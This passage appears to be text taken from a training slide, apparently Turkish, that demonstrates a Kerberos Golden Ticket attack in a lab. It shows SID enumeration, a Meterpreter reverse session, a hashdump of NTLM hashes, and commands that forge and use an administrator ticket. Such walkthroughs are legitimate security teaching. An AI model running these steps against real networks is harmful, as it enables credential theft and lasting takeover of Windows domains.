 Golden Ticket
innovera
We enable.
Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\root>wmic useraccount get sid, name
Name SID
Administrator S-1-5-21-721923243-1526325184-1528534072-500
Guest S-1-5-21-721923243-1526325184-1528534072-501
root S-1-5-21-721923243-1526325184-1528534072-1000
C:\Users\root>_
[*] Meterpreter session 1 opened (172.16.0.159:4444 -> 172.16.0.152:49177) at 2020-04-15 17:28:59 -0400
[+] 172.16.0.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.0.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.0.152:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root:1000:aad3b435b51404eeaad3b435b51404ee:3da27d1fc2eb026e7b8f787da4d24a03:::
• Golden Ticket Oluşturma:
golden_ticket_create -d ahmet.local -g 500, 502, 512 -k 31d6cfe0d16ae931b73c59d7e0c089c0 -s S-1-5-21-
721923243-1526325184-1528534072-500 -u GoldenTicket -t /root/Desktop/GoldenNewUserİnfo.Administrator
kerberos_ticket_use /root/Desktop/GoldenNewUserİnfo. Administrator